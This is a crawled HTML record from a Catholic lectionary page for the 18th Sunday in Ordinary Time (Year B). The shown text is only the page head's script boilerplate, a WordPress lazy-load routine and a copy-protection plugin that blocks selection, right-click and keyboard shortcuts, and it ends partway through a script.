

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/
body_size: 94312
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <script type="rocketlazyloadscript" id="wccp_pro_disable_selection">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "Alert: Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
let canCall = true;

function call_disable_copy_WithDelay(e) {
  if (canCall) {
    canCall = false;
    disable_copy(e);
    setTimeout(() => {
      canCall = true;
    }, 1000);
  }
}

function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true)
	{
		return true;
	}
	else
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			//wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("touchstart");
	
	e = e || window.event;// also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	//if (elemtype == "A") return;

	if (apply_class_exclusion(elemtype) == 'Yes') return;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = call_disable_copy_WithDelay;
	document.onselectionchange = call_disable_copy_WithDelay;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	//document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
	
	wccp_pro_log_to_console_if_allowed("current_clicked_element = " + current_clicked_element, arguments.callee.name);
}
</script>
	<script type="rocketlazyloadscript" id="wccp_pro_css_disable_selection">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script type="rocketlazyloadscript" id="wccp_pro_disable_hot_keys">window.addEventListener('DOMContentLoaded', function() {
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	wccp_pro_log_to_console_if_allowed("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false");
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	wccp_pro_log_to_console_if_allowed("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK_WCCP")
	{
		wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('Alert: You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}		}
				
		if (key == 85)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}    }
return true;
}


window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function() {
	  jQuery(document).bind("keyup keydown", disable_hot_keys);
	});
});

});</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script type="rocketlazyloadscript" id="wccp_pro_disable_Right_Click">window.addEventListener('DOMContentLoaded', function() {

	function wccp_pro_nocontext(e)
	{
		wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");
		
		const caller = wccp_pro_nocontext.caller;
		
		if (caller) wccp_pro_log_to_console_if_allowed("Caller function is: " + caller.name);
		
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		if (apply_class_exclusion(e) == 'Yes') return true;
		
		var exception_tags = 'NOTAG,';
		
		var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
		
		wccp_pro_log_to_console_if_allowed("clickedTag: " + clickedTag);
		
		var target = e.target || e.srcElement;
		
